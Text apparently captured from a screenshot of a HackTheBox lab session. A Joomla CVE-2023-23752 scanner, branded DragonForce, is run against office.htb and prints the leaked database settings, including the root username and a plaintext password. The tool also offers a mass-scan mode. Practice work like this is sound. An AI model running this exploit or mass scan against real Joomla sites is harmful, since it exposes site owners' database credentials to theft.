 192.168.0.181 10.10.14.3 Office-10.10.11.3 20% 11:57 PM
DRAGONFORCE.IO
• AUTHOR | PARI MALAM
• GITHUB | GITHUB.COM/PARI-MALAM
• OFFICIAL FORUM | DRAGONFORCE.IO
• OFFICIAL TELEGRAM | @DRAGONFORCE.IO
[CVE-2023-23752] - Authentication Bypass Information Leak on Joomla!
[1] - Single Scan
[2] - Massive Scan
[CVE-2023-23752]: 1
IP/Domain: office.htb
[CVE-2023-23752] - office.htb .: [Scanning!]
[+] Domain : office.htb
[+] Database Type : mysqli
[+] Database Prefix : if2tx_
[+] Database : joomla_db
[+] Hostname : localhost
[+] Username : root
[+] Password : H0lOgrams4reTakIng0Ver754!
~/Desktop/htb/Medium/Office/CVE-2023-23752 ✔ 19s